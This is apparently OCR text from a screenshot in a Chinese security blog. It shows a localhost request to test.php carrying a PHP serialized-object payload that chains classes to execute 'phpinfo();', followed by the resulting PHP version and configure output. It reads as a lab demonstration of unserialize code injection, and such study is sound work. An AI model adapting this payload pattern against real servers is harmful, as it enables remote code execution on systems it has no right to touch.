 localhost:8080/test.php?test=O:6:"l1nk3r":1:{s:4:"test";O:11:"codemoster1":1:{s:5:"test2";s:10:"phpinfo();";}}
er 开发技巧 wiki 安全社区 环境安装 漏洞练习 安全社区资讯 个人博客 安全团队博客 社工类 乌云镜像 逆向 wp hexo 360
PHP Version 7.2.4
php
System Linux debian 4.9.0-6-amd64 #1 SMP Debian 4.9.82-1+deb9u3 (2018-03-02) x86_64
Build Date Apr 9 2018 13:18:32
Configure Command './configure' '--prefix=/opt/lampp' '--with-apxs2=/opt/lampp/bin/apxs' '--with-config-file-
path=/opt/lampp/etc' '--with-mysql=mysqlnd' '--enable-inline-optimization' '--disable-debug' '--enable-
bcmath' '--enable-calendar' '--enable-ctype' '--enable-ftp' '--enable-gd-native-ttf' '--enable-magic-
quotes' '--enable-shmop' '--disable-sigchild' '--enable-sysvsem' '--enable-sysvshm' '--enable-wddx' '--
with-gdbm=/opt/lampp' '--with-jpeg-dir=/opt/lampp' '--with-png-dir=/opt/lampp' '--with-freetype-
dir=/opt/lampp' '--with-zlib=yes' '--with-zlib-dir=/opt/lampp' '--with-openssl=/opt/lampp' '--with-
xsl=/opt/lampp' '--with-ldap=/opt/lampp' '--with-gd' '--with-imap=/bitnami/xamppunixinstaller72stack-
linux-x64/src/imap-2007e' '--with-imap-ssl' '--with-gettext=/opt/lampp' '--with-
mssql=shared,/opt/lampp' '--with-pdo-dblib=shared,/opt/lampp' '--with-sybase-ct=/opt/lampp' '--with-
mysql-sock=/opt/lampp/var/mysql/mysql.sock' '--with-mcrypt=/opt/lampp' '--with-mhash=/opt/lampp' '-
-enable-sockets' '--enable-mbstring=all' '--with-curl=/opt/lampp' '--enable-mbregex' '--enable-zend-
multibyte' '--enable-exif' '--with-bz2=/opt/lampp' '--with-sqlite=shared,/opt/lampp' '--with-
sqlite3=/opt/lampp' '--with-libxml-dir=/opt/lampp' '--enable-soap' '--with-xmlrpc' '--enable-pcntl' '--
with-mysqli=mysqlnd' '--with-pgsql=shared,/opt/lampp/' '--with-iconv=/opt/lampp' '--with-pdo-
mysql=mysqlnd' '--with-pdo-pgsql=/opt/lampp/postgresql' '--with-pdo_sqlite=
dir=/opt/lampp' '--enable-fileinfo' '--enable-phar' '--enable-zip' '--enable-intl' '--disable-huge-code-
pages'
信安之路